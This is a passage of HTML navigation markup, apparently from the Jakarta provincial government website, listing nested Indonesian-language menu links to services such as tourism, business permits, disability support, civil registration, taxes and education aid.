                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Administrasi Kunjungan &amp; Transaksi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-497">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://evisa.imigrasi.go.id/">Visa Elektronik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ecd.beacukai.go.id/">Deklarasi Imigrasi</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/penukaran-mata-uang">Penukaran Mata Uang</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Akses &amp; Transportasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-498">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akses-bandara">Akses Bandara</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akses-pelabuhan">Akses Pelabuhan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akses-transportasi-darat">Akses Transportasi Darat</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/berkeliling-kota-jakarta">Berkeliling Kota</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Akomodasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-500">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/penthouse_">Griya Tawang</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/hotel">Hotel</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/wisma">Wisma</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/accomodation/hostel">Hostel</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Kesehatan dan Kebugaran Pengunjung</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-501">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Daftar Rumah Sakit</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Daftar Puskesmas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/asuransi-kesehatan-pengunjung">Asuransi Kesehatan Pengunjung</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/sarana-kebugaran">Sarana Kebugaran Pengunjung</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Destinasi Jakarta</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-502">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/landmark-jakarta">Landmark Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/museum">Museum</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain">Taman Bermain</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Kuliner</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-503">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/wisata-kuliner-jakarta#">Pusat Kuliner</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/bar-lounge">Bar &amp; Lounge</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/restaurant-cafe">Resto &amp; Cafe</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/traditional-food">Makanan Tradisional</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/street-food">Street Food</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Event &amp; Festival</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-504">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/event">Event Tahunan Jakarta</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Bisnis dan Investasi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-485">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Usaha</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-505">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://oss.go.id/">Nomor Induk Berusaha (NIB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/777">Izin Usaha Mikro &amp; Kecil (UMK)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/489">Izin Usaha Menengah dan Besar</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://oss.go.id/">Izin Komersial &amp; Operasional</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Lingkungan &amp; Bangunan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-506">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simbg.pu.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/516">Izin Mendirikan Bangunan (IMB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/824">AMDAL (Analisis Mengenai Dampak Lingkungan)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Sertifikasi &amp; Standardisasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-507">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ptsp.halal.go.id/">Sertifikasi Halal</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.sucofindo.co.id/layanan/lembaga-sertifikasi/">Sertifikasi SNI</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakkonek.bbpomjakarta.id/">Izin Edar Obat &amp; Makanan (BPOM)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Usaha &amp; Investasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-508">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Hotel, Restoran, dan Hiburan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Reklame</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Penerangan Jalan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Pajak Air Tanah</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/berita/cara-mengurus-bphtb-secara-online-melalui-e-bphtb">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi &amp; Pungutan Daerah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-509">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/retribusi-menu/jasa-umum">Retribusi Pasar Tradisional</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dpp.jakarta.go.id/berita/perbedaan-pajak-parkir-dan-retribusi-parkir">Retribusi Parkir Umum &amp; Berlangganan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/login">Retribusi Tempat Rekreasi dan Olahraga</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/831">Retribusi Pengolahan Limbah Industri</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/2057">Retribusi Pemanfaatan Ruang Publik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan / Kebersihan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Bea Cukai &amp; Perdagangan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-510">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://customer.beacukai.go.id/">Portal Pengguna Jasa</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.beacukai.go.id/register-imei.html">Registrasi IMEI</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.beacukai.go.id/barangkiriman">Tracking Barang Kiriman</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ftacenter.kemendag.go.id/">Free Trade Agreement (FTA)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Fasilitas &amp; Dukungan Investasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-511">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://invest.jakarta.go.id/">Jakarta Investment Center</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/home/mpp-digital">Mall Pelayanan Publik Digital</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Izin Populer &amp; Administrasi Bisnis</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-512">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/izin-terlaris/sip">Surat Izin Praktik Dokter (SIP)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/525">Surat Keterangan Tidak Mampu</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/163">Izin Penggunaan Tanah Makam (IPTM)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dki.kemenag.go.id/page/info-nikah">Surat Pengantar Perkawinan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Konsultasi &amp; Pendampingan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-513">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa Lama</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=id.go.jakarta.smartcity.jaki&amp;hl=id&amp;gl=US">Pengaduan Masyarakat</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Disabilitas</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-486">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pendidikan Inklusif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-514">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://arsip.siap-ppdb.com/2017/jakarta/?force_desktop=1#!/0103/lokasi">Sekolah Inklusif Negeri dan Swasta di Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://lpdp.kemenkeu.go.id/en/beasiswa/afirmasi/beasiswa-penyandang-disabilitas-2025/">Beasiswa Perguruan Tinggi bagi Penyandang Disabilitas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jobfair.kemnaker.go.id/web/events/19198114-fe8f-47c9-9076-807e1b99bd65/detail">Lowongan Kerja Disbilitas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Terapi untuk Penyandang Disabilitas (SLB &amp; RSUD)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Mobilitas dan Transportasi Inklusif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-515">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartamrt.co.id/id/info-terkini/mrt-jakarta-transportasi-publik-yang-ramah-bagi-penyandang-disabilitas">Transportasi Umum Ramah Disabilitas (TransJakarta, MRT, LRT)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/sim-d-disabilitas-polri">SIM-D Disabilitas (Polri)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Bantuan dan Layanan Sosial Disabilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-516">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinsos.jakarta.go.id/berita/bantu-penyandang-disabilitas-dinsos-dki-jakarta-salurkan-2597-alat-bantu-fisik-sepanjang-2024">Bantuan Sosial Penyandang Disabilitas</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Ruang Terbuka &amp; Fasilitas Umum Inklusif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-517">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://lingkarsosial.org/toilet-umum-dan-penyandang-disabilitas-sesuai-desain-universal/">Toilet dan Parkir Inklusif</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Landing Page Disabilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-794">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/layanandisabilitas">Landing Page Khusus Disabilitas</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Administrasi Kependudukan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-487">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Aplikasi Kependudukan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-518">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/">Alpukat Betawi</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Kelahiran dan Anak</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-519">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=11&amp;jenis_layanan_det=14">Kartu Identitas Anak (KIA)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/kartu-keluarga/">Penambahan Anak dalam Kartu Keluarga (KK)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ahu.go.id/">Pendaftaran Pewarganegaraan Anak</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akta-kelahiran">Akta Kelahiran</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Identitas Penduduk</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-520">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://alpukat-dukcapil.jakarta.go.id/menu-panduan?jenis_layanan=2&amp;jenis_layanan_det=2 dan https://www.jakarta.go.id/kartu-tanda-penduduk">Kartu Tanda Penduduk (KTP) Elektronik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/kartu-keluarga">Kartu Keluarga (KK)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Administrasi Perkawinan &amp; Perceraian</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-521">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simkah4.kemenag.go.id/">Pendaftaran Nikah</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/pendaftaran-perceraian">Pendaftaran Perceraian</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/akta-perceraian-new">Akta Perceraian</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simkah4.kemenag.go.id/">Akta Perkawinan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perubahan Status dan Data Penduduk</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-522">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Nama pada Dokumen Kependudukan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Agama dalam KTP</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/dokumen-administrasi-kependudukan/">Perubahan Alamat dalam KK dan KTP</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pendaftaran Perpindahan Penduduk</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-523">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/pindah-datang/">Surat Pindah Domisili (Antar Kelurahan/Kota/Provinsi)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://news.detik.com/berita/d-7089455/cara-mengurus-surat-domisili-syarat-dan-prosedurnya">Surat Keterangan Domisili</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.instagram.com/dukcapiljakarta/p/Cr-HUKdp0ve/?img_index=2">Pendaftaran Penduduk Non-Permanen</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Administrasi Kewarganegaraan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-524">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://indonesia.go.id/kategori/keimigrasian/637/tata-cara-mendapat-dan-melepas-kewarganegaraan-indonesia">Pencabutan Kewarganegaraan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta.kemenkum.go.id/layanan-2/standar-layanan/adm-hukum-umum-2/perseroan-perorangan">Naturalisasi dan Pewarganegaraan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pelayanan Paspor &amp; Imigrasi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-525">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Pembuatan Paspor Baru</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=id.go.imigrasi.paspor_online&amp;hl=id">Perpanjangan Paspor</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/imigrasi-declare">Imigrasi Declare</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.imigrasi.go.id/wna/permohonan-visa-republik-indonesia">Exit Permit dan Re-Entry Permit</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Dokumen Kematian dan Warisan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-526">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Akta Kematian</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ahu.go.id/bhp/layananHakWaris">Pencatatan Ahli Waris</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kependudukancapil.jakarta.go.id/akta-kematian/">Pencabutan Data Kependudukan bagi Penduduk yang Meninggal</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/pengurusan-pemakaman">Pengurusan Pemakaman</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Pajak dan Retribusi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-488">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Properti &amp; Tanah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-527">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pajakonline.jakarta.go.id/esppt">Pajak Bumi dan Bangunan (PBB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ebphtb.jakarta.go.id/">Bea Perolehan Hak atas Tanah dan Bangunan (BPHTB)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Konsumsi &amp; Utilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-528">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-hotel">Pajak Hotel, Restoran, dan Hiburan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-reklame">Pajak Reklame</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-air-tanah">Pajak Air Tanah</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Penghasilan &amp; Transaksi</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-529">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://djpb.kemenkeu.go.id/kppn/tapaktuan/id/informasi/perpajakan/pph-pasal-21.html">Pajak Penghasilan (PPh)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.pajak.go.id/en/node/35015">Pajak Pertambahan Nilai (PPN)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://fiskal.kemenkeu.go.id/fiskalpedia/2021/03/26/221036799823080-mengenal-pajak-penjualan-barang-mewah-ppnbm">Pajak Penjualan atas Barang Mewah (PPnBM)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pajak Kendaraan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-791">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://samsat-pkb2.jakarta.go.id/">Pajak Kendaraan Bermotor (PKB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Bea Balik Nama Kendaraan Bermotor (BBNKB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/pajak-bahan-bakar-kendaraan-be">Pajak Bahan Bakar Kendaraan Bermotor (PBBKB)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi Pelayanan Publik</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-530">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/artikel/yuk-mengenal-retribusi-jasa-umum">Retribusi Pelayanan Kesehatan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Retribusi Hunian Rusunawa</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/775">Retribusi Pasar Tradisional &amp; Perizinan Usaha</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi Transportasi &amp; Mobilitas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-531">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/826">Retribusi Parkir &amp; Izin Trayek Angkutan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Retribusi Lingkungan &amp; Kebersihan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-536">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://retribusikebersihan.dinaslhdki.id/">Retribusi Persampahan &amp; Limbah Industri</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="#">Layanan Pendidikan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-787">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Bantuan Pendidikan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-537">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/kjp-plus">KJP (Kartu Jakarta Pintar)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/kjmu">KJMU (Kartu Jakarta Mahasiswa Unggul)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kip-kuliah.kemdiktisaintek.go.id/">KIP Kuliah (Kartu Indonesia Pintar Kuliah)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://lpdp.kemenkeu.go.id/">Beasiswa LPDP (Lembaga Pengelola Dana Pendidikan)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pip.kemendikdasmen.go.id/home_v1">PIP (Program Indonesia Pintar)</a>
                      </li>
                                            <li>
